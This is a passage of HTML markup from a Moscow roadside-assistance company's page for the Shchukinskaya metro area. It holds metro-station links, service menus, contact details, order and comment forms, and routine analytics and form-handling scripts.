class="nav-link">Солнцево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-spartak/" class="nav-link">Спартак</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sportivnaya/" class="nav-link">Спортивная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-sretenskij-bulvar/" class="nav-link">Сретенский бульвар</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-streshnevo/" class="nav-link">Стрешнево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-strogino/" class="nav-link">Строгино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-studencheskaya/" class="nav-link">Студенческая</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-suharevskaya/" class="nav-link">Сухаревская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shodnenskaya/" class="nav-link">Сходненская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-taganskaya/" class="nav-link">Таганская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tverskaya/" class="nav-link">Тверская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-teatralnaya/" class="nav-link">Театральная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tekstilshhiki/" class="nav-link">Текстильщики</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-telecentr/" class="nav-link">Телецентр</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-teplyj-stan/" class="nav-link">Теплый стан</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tehnopark/" class="nav-link">Технопарк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-timiryazevskaya/" class="nav-link">Тимирязевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-tretyakovskaya/" class="nav-link">Третьяковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-troparevo/" class="nav-link">Тропарево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-trubnaya/" class="nav-link">Трубная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tulskaya/" class="nav-link">Тульская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-turgenevskaya/" class="nav-link">Тургеневская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-tushinskaya/" class="nav-link">Тушинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ugreshskaya/" class="nav-link">Угрешская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-1905-goda/" class="nav-link">Улица 1905 года</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-gorchakova/" class="nav-link">Улица Горчакова</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-dmitrievskogo/" class="nav-link">Улица Дмитриевского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-milashenkova/" class="nav-link">Улица Милашенкова</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-podbelskogo/" class="nav-link">Улица Подбельского</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-sergeya-ejzenshtejna/" class="nav-link">Улица Сергея Эйзенштейна</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-skobelevskaya/" class="nav-link">Улица Скобелевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-starokachalovskaya/" class="nav-link">Улица Старокачаловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-akademika-koroleva/" class="nav-link">Улица академика Королева</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-ulica-akademika-yangelya/" class="nav-link">Улица академика Янгеля</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-universitet/" class="nav-link">Университет</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-filatov-lug/" class="nav-link">Филатов луг</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-filevskij-park/" class="nav-link">Филевский парк</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-fili/" class="nav-link">Фили</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-fonvizinskaya/" class="nav-link">Фонвизинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-frunzenskaya/" class="nav-link">Фрунзенская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-hovrino/" class="nav-link">Ховрино</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-horoshevo/" class="nav-link">Хорошево</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-horoshevskaya/" class="nav-link">Хорошевская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-cska/" class="nav-link">ЦСКА</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-caricyno/" class="nav-link">Царицыно</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-cvetnoj-bulvar/" class="nav-link">Цветной бульвар</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-cherkizovskaya/" class="nav-link">Черкизовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-chertanovskaya/" class="nav-link">Чертановская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-chehovskaya/" class="nav-link">Чеховская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-chistye-prudy/" class="nav-link">Чистые пруды</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shabolovskaya/" class="nav-link">Шаболовская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shelepiha/" class="nav-link">Шелепиха</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shipilovskaya/" class="nav-link">Шипиловская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shosse-entuziastov/" class="nav-link">Шоссе Энтузиастов</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shhelkovskaya/" class="nav-link">Щелковская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-shhukinskaya/" class="nav-link">Щукинская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-elektrozavodskaya/" class="nav-link">Электрозаводская</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-yugo-zapadnaya/" class="nav-link">Юго-Западная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-yuzhnaya/" class="nav-link">Южная</a></div><div class="col-6 col-sm-3 avt-metroall-item"><a href="/metro/auto-help-metro-yasenevo/" class="nav-link">Ясенево</a></div></div>
	<!-- select onchange="if (this.value) window.location.href = this.value" name="smetro">
		<option> </option>
		[ [smetro] ]
	</select -->
</div>
			
		
			<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf05fbf6e4"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-shhukinskaya/#jf05fbf6e4" class="jot-form">
	<input name="JotForm" type="hidden" value="05fbf6e4b88a460e1f71e20895b3ac86" />
	<input name="JotNow" type="hidden" value="1114" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="1117" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="1118" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="1115" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="1116" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="1119" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->


	<div class="avt-aside-serv">
	<h3>Услуги</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/prikurit-avtomobil-shukinskaya/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/zamena-i-podkachka-kolyos-shukinskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/podvoz-topliva-shukinskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/zamena-akkumulyatora-shukinskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/vskrytie-dveri-kapota-bagazhnika-shukinskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/diagnostika-avto-shukinskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/otklyuchenie-signalizacii-shukinskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/buksir-evakuator-manipulyator-shukinskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/otogrev-mashiny-shukinskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/avtoservis-shukinskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/snyatie-sekretok-shukinskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/izgotovlenie-klyuchej-shukinskaya/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-shhukinskaya/stacionarnaya-zaryadka-akkumulyatora-shukinskaya/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>

<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-shhukinskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>


<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
